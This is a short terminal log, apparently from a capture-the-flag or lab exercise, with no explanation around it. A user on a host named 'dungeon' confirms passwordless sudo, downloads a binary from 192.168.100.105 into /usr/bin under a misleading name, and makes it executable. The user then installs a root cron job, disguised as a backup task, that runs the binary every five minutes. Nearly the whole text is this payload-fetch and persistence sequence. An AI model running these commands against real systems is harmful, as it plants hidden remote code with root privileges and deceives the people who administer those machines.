 hostname
dungeon
whoami
luciafer
sudo -l
Matching Defaults entries for luciafer on dungeon:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User luciafer may run the following commands on dungeon:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
sudo wget -O /usr/bin/ll-connect.bin http://192.168.100.105/secret_decoder.bin
--2021-08-22 17:55:35--  http://192.168.100.105/secret_decoder.bin
Connecting to 192.168.100.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: '/usr/bin/ll-connect.bin'
     0K                                                       100% 57.2M=0s
2021-08-22 17:55:35 (57.2 MB/s) - '/usr/bin/ll-connect.bin' saved [194/194]
sudo chmod 755 /usr/bin/ll-connect.bin
sudo /bin/bash -c "echo '*/5 * * * * root /usr/bin/ll-connect.bin' > /etc/cron.d/da-ll-backup-job"
cat /etc/cron.d/da-ll-backup-job
*/5 * * * * root /usr/bin/ll-connect.bin